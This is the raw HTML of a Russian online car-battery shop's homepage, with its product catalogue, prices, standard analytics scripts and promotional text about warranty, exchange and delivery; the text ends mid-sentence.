

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akb-by.ru/
body_size: 13762
content:
<!doctype html> <!--[if IEMobile]><html prefix="og: http://ogp.me/ns#" class="iemobile" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="ru-ru" lang="ru-ru" dir="ltr"> <![endif]--> <!--[if IE 7]><html prefix="og: http://ogp.me/ns#" class="no-js ie7 oldie" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="ru-ru" lang="ru-ru" dir="ltr"> <![endif]--> <!--[if IE 8]><html prefix="og: http://ogp.me/ns#" class="no-js ie8 oldie" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="ru-ru" lang="ru-ru" dir="ltr"> <![endif]--> <!--[if (gte IE 9)|!(IE)]><!--><html prefix="og: http://ogp.me/ns#" class="no-js" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="ru-ru" lang="ru-ru" dir="ltr"><!--<![endif]--><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="HandheldFriendly" content="true" /><meta name="yandex-verification" content="94645877f432afec" /><link rel="apple-touch-icon-precomposed" href="/templates/ot_fringilla/images/apple-touch-icon-57x57-precomposed.png"><link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/ot_fringilla/images/apple-touch-icon-72x72-precomposed.png"><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/ot_fringilla/images/apple-touch-icon-114x114-precomposed.png"><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/templates/ot_fringilla/images/apple-touch-icon-144x144-precomposed.png"><base href="https://akb-by.ru/" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="description" content="Покупая автомобильные аккумуляторы в интернет магазине akb-by вы приобретаете аккумуляторы для авто по выгодным ценам." /><title>Купить автомобильный аккумулятор в Москве по низкой цене</title><link href="/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link href="/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" /><link href="/templates/ot_fringilla/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" /><link rel="stylesheet" href="https://akb-by.ru/media/com_uniterevolution2/assets/rs-plugin/css/settings.css" type="text/css" /><link rel="stylesheet" href="https://akb-by.ru/media/com_uniterevolution2/assets/rs-plugin/css/dynamic-captions.css" type="text/css" /><link rel="stylesheet" href="https://akb-by.ru/media/com_uniterevolution2/assets/rs-plugin/css/static-captions.css" type="text/css" /><link rel="stylesheet" href="/modules/mod_maximenuck/themes/default/css/maximenuck.php?monid=maximenuck190" type="text/css" /><link rel="stylesheet" href="/modules/mod_maximenuck/templatelayers/beez_20-position1.css" type="text/css" /><link rel="stylesheet" href="/templates/ot_fringilla/css/vmsite-ltr.css?vmver=9047" type="text/css" /> <script src="/media/jui-bak/js/respond.min.js" type="text/javascript" defer="defer"></script> <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script> <script src="/components/com_k2/js/k2.js?v2.67&amp;sitepath=/" type="text/javascript" defer="defer"></script> <script src="https://akb-by.ru/media/com_uniterevolution2/assets/rs-plugin/js/jquery.themepunch.tools.min.js" type="text/javascript" defer="defer"></script> <script src="https://akb-by.ru/media/com_uniterevolution2/assets/rs-plugin/js/jquery.themepunch.revolution.min.js" type="text/javascript" defer="defer"></script> <script src="/modules/mod_maximenuck/assets/maximenuck.js" type="text/javascript" defer="defer"></script> <script src="/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript" defer="defer"></script> <script type="text/javascript">jQuery(document).ready(function(){if(typeof JCaption!='undefined'){new JCaption('img.caption');}});jQuery(document).ready(function(){if(location.href!='/contact'){new DropdownMaxiMenu(document.getElement('div#maximenuck190'),{mooTransition:'Quad',mooEase:'easeOut',useOpacity:'1',dureeIn:0,dureeOut:500,menuID:'maximenuck190',testoverflow:'0',orientation:'horizontal',style:'moomenu',opentype:'open',direction:'normal',directionoffset1:'30',directionoffset2:'30',mooDureeout:'500',showactivesubitems:'0',ismobile:0,menuposition:'0',langdirection:'ltr',effecttype:'dropdown',mooDuree:500});}});jQuery(document).ready(function(){new SlideList(document.getElement('div#maximenuck190 ul'),{fancyTransition:'Quad',fancyEase:'easeOut',fancyDuree:500});});</script> 29157320 <!--[if lt IE 9]> <script src="/media/jui/js/html5.js"></script> <script src="/media/jui/js/PIE_IE678.js"></script> <![endif]--> <!--[if IE 9]> <script src="/media/jui/js/PIE_IE9.js"></script> <![endif]--> <script type="text/javascript"></script> <link rel="stylesheet" href="/media/jui/css/bootstrap.min.css" type="text/css" /><link rel="stylesheet" href="/media/jui/css/bootstrap-responsive.min.css" type="text/css" /><link rel="stylesheet" href="/templates/ot_fringilla/css/template.css?v=34" type="text/css" /><link rel="stylesheet" href="/templates/ot_fringilla/css/preset-style-1.css" type="text/css" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-69347918-1','auto');ga('send','pageview');</script>  <script type="text/javascript">(function(d,w){var n=d.getElementsByTagName("script")[0],s=d.createElement("script");s.type="text/javascript";s.async=true;s.src="https://qoopler.ru/index.php?ref="+d.referrer+"&page="+encodeURIComponent(w.location.href);n.parentNode.insertBefore(s,n);})(document,window);</script> 
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVVHX4B');</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return;}}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(29157320,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/29157320" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body id="ot-body" class="oBody ltr homepage frontpage"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVVHX4B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="body-bg"><div class="wrapper"><div class="oTopBlock"><div class="container"><div class="container-i row-fluid"><div class="row-fluid"><div class="oPos span3 ot-logo"> <a href="https://akb-by.ru/" class="logo"><img border="0" alt="Купить автомобильный аккумулятор в Москве по низкой цене" src="https://akb-by.ru//templates/ot_fringilla/images/logo.png" /></a></div><div class="oPos span9"><div class="oPosBlock row-fluid top2"><div class="oPos top2-1 span6 visible-phone visible-tablet visible-desktop"><div id="mod-188" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom"  ><div class="infa1"><img src="/images/demo/phone-call.png" alt="phone call"><p><strong><span class="ya-phone font_18">+7 (499) 288-01-18</span></strong><span class="ya-phone font_14"> (заказ товаров)</span><br><span>Принимаем звонки 9-00&ndash;21-00</span></p><p><strong><span class="call-ord callback">Заказать звонок</span></strong></p></div><div class="infa2"><a href="mailto:info@akb-by.ru"><img src="/images/demo/mail_img.png" alt="placeholder"><span class="font_14"><strong>info@akb-by.ru</strong></span></a></div></div></div></div></div></div></div><div class="oPos top2-2 span6 visible-phone visible-tablet visible-desktop"><div id="mod-98" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="vmCartModule " id="vmCartModule98"><div class="vm_cart"><div class="total_products">Корзина пуста</div><div class="total"> Сумма : <strong>0 руб.</strong></div><div class="show_cart"> <a href="/component/virtuemart/cart?Itemid=0">Показать корзину</a></div></div><div style="clear:both;"></div><noscript> Please wait</noscript></div></div></div></div></div></div></div></div></div><div class="oPosBlock row-fluid top3"><div class="oPos top3-1 span12 visible-phone visible-tablet visible-desktop"><div id="mod-190" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="maximenuckh ltr" id="maximenuck190" style="z-index:10;"><div class="maxiroundedleft"></div><div class="maxiroundedcenter"><ul class=" maximenuck"><li data-level="1" class="maximenuck item435 current active first level1 " style="z-index : 12000;" ><a class="maximenuck " href="/"><span class="titreck">Главная</span></a></li><li data-level="1" class="maximenuck item744 parent level1 " style="z-index : 11999;" ><a class="maximenuck " href="/o-kompainii"><span class="titreck">О компании</span></a><div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main" style=""><div class="maxidrop-main2"><div class="maximenuck2 first " ><ul class="maximenuck2"><li data-level="2" class="maximenuck item740 first level2 " style="z-index : 11998;" ><a class="maximenuck " href="/o-kompainii/pomoshch-v-vybore"><span class="titreck">Помощь в выборе</span></a></li><li data-level="2" class="maximenuck item741 level2 " style="z-index : 11997;" ><a class="maximenuck " href="/o-kompainii/faq"><span class="titreck">FAQ</span></a></li><li data-level="2" class="maximenuck item772 last level2 " style="z-index : 11996;" ><a class="maximenuck " href="/o-kompainii/stati"><span class="titreck">Статьи</span></a></li></ul><div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div></li><li data-level="1" class="maximenuck item548 parent level1 " style="z-index : 11995;" ><a class="maximenuck " href="/76-katalog-akkumulyatorov"><span class="titreck">Каталог</span></a><div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main" style=""><div class="maxidrop-main2"><div class="maximenuck2 first " ><ul class="maximenuck2"><li data-level="2" class="maximenuck item783 first level2 " style="z-index : 11994;" ><a class="maximenuck " href="/akkumulyatory-po-marke-avto"><span class="titreck">Аккумуляторы по марке авто</span></a></li><li data-level="2" class="maximenuck item554 level2 " style="z-index : 11993;" ><a class="maximenuck " href="/akkumulyatory-po-proizvoditelyam"><span class="titreck">Аккумуляторы по производителям</span></a></li><li data-level="2" class="maximenuck item552 level2 " style="z-index : 11992;" ><a class="maximenuck " href="/akkumulyatory-po-kharakteristikam"><span class="titreck">Аккумуляторы по характеристикам</span></a></li><li data-level="2" class="maximenuck item555 level2 " style="z-index : 11991;" ><a class="maximenuck " href="/gruzovye-akkumulyatory"><span class="titreck">Аккумуляторы для грузовых авто</span></a></li><li data-level="2" class="maximenuck item556 level2 " style="z-index : 11990;" ><a class="maximenuck " href="/akkumulyatory-dlya-mototekhniki"><span class="titreck">Аккумуляторы для мототехники</span></a></li><li data-level="2" class="maximenuck item553 level2 " style="z-index : 11989;" ><a class="maximenuck " href="/akkumulyatory-b-u"><span class="titreck">Аккумуляторы б/у</span></a></li><li data-level="2" class="maximenuck item745 last level2 " style="z-index : 11988;" ><a class="maximenuck " href="/zaryadnye-ustrojstva"><span class="titreck">Зарядные устройства</span></a></li></ul><div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div></li><li data-level="1" class="maximenuck item544 level1 " style="z-index : 11987;" ><a class="maximenuck " href="/priem-akb"><span class="titreck">Прием АКБ</span></a></li><li data-level="1" class="maximenuck item538 level1 " style="z-index : 11986;" ><a class="maximenuck " href="/dostavka-i-garantii"><span class="titreck">Доставка и оплата</span></a></li><li data-level="1" class="maximenuck item746 level1 " style="z-index : 11985;" ><a class="maximenuck " href="/garantii-i-vozvrat"><span class="titreck">Гарантии и возврат</span></a></li><li data-level="1" class="maximenuck item747 level1 " style="z-index : 11984;" ><a class="maximenuck " href="/otzyvy"><span class="titreck">Отзывы</span></a></li><li data-level="1" class="maximenuck item748 level1 " style="z-index : 11983;" ><a class="maximenuck " href="/akcii"><span class="titreck">Акции</span></a></li><li data-level="1" class="maximenuck item716 last level1 " style="z-index : 11982;" ><a class="maximenuck " href="/contact"><span class="titreck">Контакты</span></a></li></ul></div><div class="maxiroundedright"></div><div style="clear:both;"></div></div></div></div></div></div></div></div></div></div></div><div class="oMiddleBlock"></div><div class="oMainBlock"><div class="container"><div class="container-i row-fluid"><div class="oPosBlock row-fluid maintop1"><div class="oPos maintop1-1 span12 visible-phone visible-tablet visible-desktop"><div id="mod-96" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><form class="default-search form-search" action="/component/virtuemart/search?Itemid=435" method="get"><div class="search input-append"> <input name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Искать" class="inputbox search-query span9" type="text" size="20" value="Поиск"  onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';" /><input type="submit" value="Искать" class="button btn btn-primary" onclick="this.form.keyword.focus();"/></div> <input type="hidden" name="limitstart" value="0" /> <input type="hidden" name="option" value="com_virtuemart" /> <input type="hidden" name="view" value="category" /></form></div></div></div></div></div></div><div class="oPosBlock row-fluid maintop2"><div class="oPos maintop2-5 span12 visible-phone visible-tablet visible-desktop"><div id="mod-196" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom"  ><div class="katal-main-1"><div class="f-left"> <a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam"> <img src="https://akb-by.ru/images/mod_vertical_menu/675b6ffaf01f6f09cb907824aa6ae41f.png"><p class="text-katal">Аккумуляторы по производителям</p> </a></div><div class="f-left "> <a href="https://akb-by.ru/akkumulyatory-po-marke-avto"> <img src="https://akb-by.ru/images/mod_vertical_menu/a102f0fbb33de385984b3b8c8830fab6.png"><p class="text-katal">Поиск аккумулятора по марке автомобиля</p> </a></div><div class="f-left"> <a href="https://akb-by.ru/akkumulyatory-po-kharakteristikam"> <img src="https://akb-by.ru/images/mod_vertical_menu/adc74b398e1c7f8d8ab44b1f038a9a18.png"><p class="text-katal">Аккумуляторы по характеристикам</p> </a></div><div class="f-left"> <a href="https://akb-by.ru/gruzovye-akkumulyatory"> <img src="https://akb-by.ru/images/mod_vertical_menu/223265df255b66f7bf8da8e6db0ed2d3.png"><p class="text-katal">Аккумуляторы для грузовых авто</p> </a></div><div class="f-left"> <a href="https://akb-by.ru/akkumulyatory-dlya-mototekhniki"> <img src="https://akb-by.ru/images/mod_vertical_menu/e58ad061501e9e3db1bd864188a785a7.png"><p class="text-katal">Аккумуляторы для мототехники</p> </a></div><div class="f-left"> <a href="https://akb-by.ru/akkumulyatory-b-u"> <img src="https://akb-by.ru/images/mod_vertical_menu/93c1d1f6fd60d45c4a096e0e37083b27.png"><p class="text-katal">Аккумуляторы б/у</p> </a></div></div></div></div></div></div></div></div></div><div class="oPosBlock row-fluid sidebar"><div class="oContentBlock span12 visible-phone visible-tablet visible-desktop"><div class="oPosBlock row-fluid content-top"><div class="oPos content-top-1 span12 visible-phone visible-tablet visible-desktop"><div id="mod-193" class="ot-mod-outer standard module urs_css"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;height:150px;width:1150px;"><div id="rev_slider_1_1" class="rev_slider" style="display:none;height:150px;width:1150px;"><ul><li data-transition="random" data-slotamount="7" data-masterspeed="300" data-link="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/magnum"   data-saveperformance="off" > <img data-src="https://akb-by.ru/images/slider-home/banners_m.jpg"    alt="banners_m"  data-bgposition="center center" data-bgfit="normal" data-bgrepeat="no-repeat"></li><li data-transition="random" data-slotamount="7" data-masterspeed="300" data-link="/akkumulyatory-po-proizvoditelyam/mutlu"   data-saveperformance="off" > <img data-src="https://akb-by.ru/images/slider-home/banners_mu.jpg"    alt="banners_mu"  data-bgposition="center center" data-bgfit="normal" data-bgrepeat="no-repeat"></li><li data-transition="random" data-slotamount="7" data-masterspeed="300" data-link="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/topla"   data-saveperformance="off" > <img data-src="https://akb-by.ru/images/slider-home/banners_topla.jpg"    alt="banners_topla"  data-bgposition="center center" data-bgfit="normal" data-bgrepeat="no-repeat"></li></ul><div class="tp-bannertimer"></div></div> <script type="text/javascript">var setREVStartSize=function(){var tpopt=new Object();tpopt.startwidth=1150;tpopt.startheight=150;tpopt.container=jQuery('#rev_slider_1_1');tpopt.fullScreen="off";tpopt.forceFullWidth="off";tpopt.container.closest(".rev_slider_wrapper").css({height:tpopt.container.height()});tpopt.width=parseInt(tpopt.container.width(),0);tpopt.height=parseInt(tpopt.container.height(),0);tpopt.bw=tpopt.width/tpopt.startwidth;tpopt.bh=tpopt.height/tpopt.startheight;if(tpopt.bh>tpopt.bw)tpopt.bh=tpopt.bw;if(tpopt.bh<tpopt.bw)tpopt.bw=tpopt.bh;if(tpopt.bw<tpopt.bh)tpopt.bh=tpopt.bw;if(tpopt.bh>1){tpopt.bw=1;tpopt.bh=1}if(tpopt.bw>1){tpopt.bw=1;tpopt.bh=1}tpopt.height=Math.round(tpopt.startheight*(tpopt.width/tpopt.startwidth));if(tpopt.height>tpopt.startheight&&tpopt.autoHeight!="on")tpopt.height=tpopt.startheight;if(tpopt.fullScreen=="on"){tpopt.height=tpopt.bw*tpopt.startheight;var cow=tpopt.container.parent().width();var coh=jQuery(window).height();if(tpopt.fullScreenOffsetContainer!=undefined){try{var offcontainers=tpopt.fullScreenOffsetContainer.split(",");jQuery.each(offcontainers,function(e,t){coh=coh-jQuery(t).outerHeight(true);if(coh<tpopt.minFullScreenHeight)coh=tpopt.minFullScreenHeight})}catch(e){}}tpopt.container.parent().height(coh);tpopt.container.height(coh);tpopt.container.closest(".rev_slider_wrapper").height(coh);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);tpopt.container.css({height:"100%"});tpopt.height=coh;}else{tpopt.container.height(tpopt.height);tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);}};setREVStartSize();var tpj=jQuery;tpj.noConflict();var revapi1;tpj(document).ready(function(){winW=jQuery(window).width();jQuery('[data-src]').each(function(){fixImageUrl=jQuery(this).data('src');if(winW<=414){fixImageUrl=fixImageUrl.replace(/\.jpg/g,'-m.jpg');}
jQuery(this).attr('src',fixImageUrl);});if(tpj('#rev_slider_1_1').revolution==undefined){revslider_showDoubleJqueryError('#rev_slider_1_1');}else{revapi1=tpj('#rev_slider_1_1').show().revolution({dottedOverlay:"none",delay:9000,startwidth:1150,startheight:150,hideThumbs:200,thumbWidth:100,thumbHeight:50,thumbAmount:3,simplifyAll:"off",navigationType:"bullet",navigationArrows:"solo",navigationStyle:"round",touchenabled:"on",onHoverStop:"on",nextSlideOnWindowFocus:"off",swipe_threshold:75,swipe_min_touches:1,drag_block_vertical:false,keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,fullWidth:"off",fullScreen:"off",spinner:"spinner0",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,isJoomla:true});}});</script> </div></div></div></div></div></div></div><div id="system-message-container"><div id="system-message"></div></div><div class="oPos maincontent"><div class="component"><div id="bd_results"><div id="cf_res_ajax_loader"></div><div class="blog-featured"></div></div></div></div></div></div><div class="oPosBlock row-fluid mainbottom1"><div class="oPos mainbottom1-1 span12 visible-phone visible-tablet visible-desktop"><div id="mod-105" class="ot-mod-outer standard module brands"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom brands"  ><div class="brends1"><p style="text-align: center;"><a href="/akkumulyatory-po-proizvoditelyam/tyumen"><img src="/images/Akkumulytor_Tumen.jpg" alt="Akkumulytor Tumen" width="72" height="64" /></a>&nbsp;&nbsp;<a href="/akkumulyatory-po-proizvoditelyam/paz"><img src="/images/podolsklogo.jpg" alt="podolsklogo" width="95" height="56" /></a>&nbsp;&nbsp;<a href="/akkumulyatory-po-proizvoditelyam/tenax"><img src="/images/2b6c9de675e65f8f2138d2b440157aa7.jpg" alt="2b6c9de675e65f8f2138d2b440157aa7" width="229" height="56" /></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="/akkumulyatory-po-proizvoditelyam/varta"><img src="/images/загружено_1.jpg" alt="загружено 1" width="209" height="47" /></a>&nbsp;&nbsp;<a href="/akkumulyatory-po-proizvoditelyam/eco-start"><img src="/images/ecostart3.jpg" alt="ecostart3" width="166" height="76" /></a>&nbsp;&nbsp;<a href="/akkumulyatory-po-proizvoditelyam/bosch"><img src="/images/361c25cb4121e6487b2b2f646ef2a4dc.jpg" alt="361c25cb4121e6487b2b2f646ef2a4dc" /></a></p></div><hr /></div></div></div></div></div><div id="mod-197" class="ot-mod-outer standard module"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom"  ><p><span class="like_h1">Популярные товары</span></p><div class="layout-gallery-sign-wrapper"><div><p>Аккумулятор Тюмень Topla Top 62 А/ч 600 А<br /> обрат. полярн.</p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/topla/topla-top/akkumulyator-avtomobilnyj-topla-top-62-a-ch-600-a-obr-pol-detail" target="_blank"> <img src="https://akb-by.ru/images/stories/virtuemart/product/resized/1d8d4296c1f64bd9c7bdc0f8fca256b9_360x360.jpg" alt="Купить автомобильный аккумулятор в Москве по низкой цене" /> </a><p class="cent_1">ЁМКОСТЬ (А/Ч): 62</p><p class="cent_1">ПОЛЯРНОСТЬ: Обратная [- +]</p><p class="cent_1">СТАРТОВЫЙ ТОК (А): 600</p><p class="cent_1">ГАБАРИТЫ (ДХШХВ): 242x175x175</p><p class="cent_1">Без сдачи акб - <span class="red_1">5500 руб.</span></p><p class="cent_1">При сдачи акб - <span class="red_1">4600 руб.</span></p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/topla/topla-top/akkumulyator-avtomobilnyj-topla-top-62-a-ch-600-a-obr-pol-detail" class="buy-but_1">Купить</a></div><div><p>Автомобильный аккумулятор FORSE (JIS)<br /> 6СТ-60(E) азия ниж.кр</p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/forse/akkumulyator-avtomobilnyj-force-50-a-ch-pryam-pol-476-496-detail" target="_blank"> <img src="https://akb-by.ru/images/stories/virtuemart/product/resized/forse65_jis3_360x360.jpg" alt="Купить автомобильный аккумулятор в Москве по низкой цене" /> </a><p class="cent_1">ЁМКОСТЬ (А/Ч): 60</p><p class="cent_1">ПОЛЯРНОСТЬ: Прямая [- +]</p><p class="cent_1">СТАРТОВЫЙ ТОК (А): 550</p><p class="cent_1">ГАБАРИТЫ (ДХШХВ): 242х175х190</p><p class="cent_1">Без сдачи акб - <span class="red_1">4850 руб.</span></p><p class="cent_1">При сдачи акб - <span class="red_1">4050 руб.</span></p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/forse/akkumulyator-avtomobilnyj-force-50-a-ch-pryam-pol-476-496-detail" class="buy-but_1">Купить</a></div><div><p>Автомобильный аккумулятор Magnum<br /> 6ст - 55</p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/magnum/akkumulyator-avtomobilnyj-magnum-6st-55-571-detail" target="_blank"> <img src="https://akb-by.ru/images/stories/virtuemart/product/resized/magnum_360x360.jpg" alt="Купить автомобильный аккумулятор в Москве по низкой цене" /> </a><p class="cent_1">ЁМКОСТЬ (А/Ч): 55</p><p class="cent_1">ПОЛЯРНОСТЬ: Обратная [+ -]</p><p class="cent_1">СТАРТОВЫЙ ТОК (А): 450</p><p class="cent_1">ГАБАРИТЫ (ДХШХВ): 242х175х190</p><p class="cent_1">Без сдачи акб - <span class="red_1">2550 руб.</span></p><p class="cent_1">При сдачи акб - <span class="red_1">1750 руб.</span></p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/magnum/akkumulyator-avtomobilnyj-magnum-6st-55-571-detail" class="buy-but_1">Купить</a></div><div><p>Автомобильный аккумулятор <br /> FORSE 65 (R)</p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/forse/akkumulyator-avtomobilnyj-force-50-a-ch-obr-pol-473-474-478-detail" target="_blank"> <img src="https://akb-by.ru/images/stories/virtuemart/product/resized/forse652_360x360.jpg" alt="Купить автомобильный аккумулятор в Москве по низкой цене" /> </a><p class="cent_1">ЁМКОСТЬ (А/Ч): 65</p><p class="cent_1">ПОЛЯРНОСТЬ: Обратная [+ -]</p><p class="cent_1">СТАРТОВЫЙ ТОК (А): 640</p><p class="cent_1">ГАБАРИТЫ (ДХШХВ): 242х175х190</p><p class="cent_1">Без сдачи акб - <span class="red_1">4900 руб.</span></p><p class="cent_1">При сдачи акб - <span class="red_1">4100 руб.</span></p><a href="https://akb-by.ru/akkumulyatory-po-proizvoditelyam/forse/akkumulyator-avtomobilnyj-force-50-a-ch-obr-pol-473-474-478-detail" class="buy-but_1">Купить</a></div></div></div></div></div></div></div><div id="mod-116" class="ot-mod-outer standard module home-text"><div class="ot-mod-inner"><div class="mod-content"><div class="mod-content-i"><div class="custom home-text"  ><h1>Аккумуляторы - продажа, прием, обмен</h1> <noindex><div class="katal-main-2"><div class="f-left "> <img src="/images/mod_vertical_menu/93c1d1f6fd60d45c4a096e0e37083b27.png" alt="Купить автомобильный аккумулятор в Москве по низкой цене" style="margin-left: 0px;"><p class="text-katal-1">Гарантия качества всех товаров</p></div><div class="f-left"> <img src="/images/mod_vertical_menu/223265df255b66f7bf8da8e6db0ed2d3.png" alt="Купить автомобильный аккумулятор в Москве по низкой цене"><p class="text-katal-1">Доставка в день заказа</p></div><div class="f-left"> <img src="/images/mod_vertical_menu/a102f0fbb33de385984b3b8c8830fab6.png" alt="Купить автомобильный аккумулятор в Москве по низкой цене"><p class="text-katal-1">Возврат в течении 14 дней</p></div><div class="f-left"> <img src="/images/mod_vertical_menu/adc74b398e1c7f8d8ab44b1f038a9a18.png" alt="Купить автомобильный аккумулятор в Москве по низкой цене"><p class="text-katal-1">Удобные способы оплаты</p></div></div><div class="clr"></div> </noindex><p>Со временем аккумулятор теряет первоначальные характеристики или полностью выходит из строя. Купить качественное устройство по выгодной стоимости не просто. Сталкиваясь с проблемой водитель понимает, насколько это затратный и длительный процесс. Покупка товара через интернет магазин ускорит выбор аккумулятора, многообразие выбора дополнительных аксессуаров позволит приобрести сопутствующие товары по демократичной стоимости.</p><h2>Онлайн-каталог компании AKB-BY предлагает</h2><p>Найдя в мировой паутине официальный сайт akb by ru покупателю предлагается многообразие выбора продукции для транспортных средств. Познакомиться с продукцией ближе можно визуально и посредством изучения технических характеристик.  Имеющийся в продаже аккумулятор представлен несколькими разновидностями. Квалифицированный персонал предоставит бесплатную консультацию, поможет выбрать, заказать и купить аккумулятор.</p><p>Каталог удобный и простой в пользовании. Аккумуляторы представлены на главной странице akb by. Для подробного ознакомления с товаром достаточно войти в раздел каталог и сделать клик по фото. Максимально полезная информация появится на мониторе гаджета в течение нескольких секунд.
Между собой аккумуляторы отличаются по таким параметрам:</p><ul><li>емкость;</li><li>полярность;</li><li>показатель стартового тока;</li><li>габариты;</li><li>стоимостной критерий.</li></ul><p>Возникли трудности с выбором, специалист интернет магазина в Москве готов предоставить бесплатную консультацию и другую профессиональную помощь.</p><h2>Причины сотрудничества с нашим магазином</h2><p>Автомобильные, грузовые и другие аккумуляторы в магазине Москвы продаются по ценам, ниже, чем в аналогичных компаниях. Качество – оригинальное, не вызывает сомнений. Гарантия обеспечена каждому клиенту. Покупка акб  в магазине дает заказчику такие преимущества:</p><ul><li>стоимость – выгодная, благодаря прямым связям с поставщиками, реализуемый в магазине аккумулятор имеет минимальные торговые наценки, при необходимости компания готова рассмотреть предложение о доставке товара по Москве по индивидуальному заказу;</li><li>качество – товар, оригинальный, наши магазины не приветствуют фальсифицированные akb или продукцию сомнительного качества, сертификат соответствия и другие качественные документы являются подтверждением указанному факту;</li><li>гарантия – на каждое сложно техническое изделие предоставляется гарантия производителя, поэтому, если аккумулятор вышел из строя по причинам завода-производителя, можно рассчитывать на его замену или расторжение договора купли-продажи;</li><li>аккумулятор на обмен – услуга, позволяющая заменить старый аккумулятор на новый с небольшой доплатой;</li><li>многообразие выбора товара – магазины по продаже автомобильных аксессуаров и инструментов предлагают не только аккумулятор, но и сопутствующие товары, познакомиться с которыми можно, набрав в поисковике акб бай. ru;</li><li>сопутствующие услуги – если водитель не знаком с установкой аккумулятора, предлагаем воспользоваться дополнительным сервисом, который предлагает аккумулятор с доставкой и установкой в месте покупке или с выездом на дом;</li><li>доставка – выполняется удобным для 